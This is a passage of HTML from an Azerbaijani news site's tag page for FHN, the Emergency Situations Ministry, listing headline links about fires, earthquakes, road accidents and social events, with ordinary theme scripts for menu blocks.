                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "894";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" class="td-image-wrap " title="Xəzər dənizində zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Xəzər dənizində zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" title="Xəzər dənizində zəlzələ olub">Xəzər dənizində zəlzələ olub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: FHN</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T23:51:24+04:00" >10 Yanvar 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/s%c9%99d%c9%99r%c9%99k-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99-bas-vermis-yanginla-mubariz%c9%99-t%c9%99dbirl%c9%99ri-davam-etdirilir/"  rel="bookmark" class="td-image-wrap " title="“Sədərək” ticarət mərkəzində baş vermiş yanğınla mübarizə tədbirləri davam etdirilir" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="“Sədərək” ticarət mərkəzində baş vermiş yanğınla mübarizə tədbirləri davam etdirilir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/yangin-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/s%c9%99d%c9%99r%c9%99k-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99-bas-vermis-yanginla-mubariz%c9%99-t%c9%99dbirl%c9%99ri-davam-etdirilir/"  rel="bookmark" title="“Sədərək” ticarət mərkəzində baş vermiş yanğınla mübarizə tədbirləri davam etdirilir">“Sədərək” ticarət mərkəzində baş vermiş yanğınla mübarizə tədbirləri davam etdirilir</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-24T22:12:48+04:00" >24 Avqust 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/paytaxtda-tullantilar-yigilmis-sah%c9%99d%c9%99-bas-ver%c9%99n-yangin-sondurulub/"  rel="bookmark" class="td-image-wrap " title="Paytaxtda tullantılar yığılmış sahədə baş verən yanğın söndürülüb" ><img class="entry-thumb" src="[data-uri]" alt="FHN-in Dövlət Yanğından Mühafizə Xidməti" title="Paytaxtda tullantılar yığılmış sahədə baş verən yanğın söndürülüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/11/fhn-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
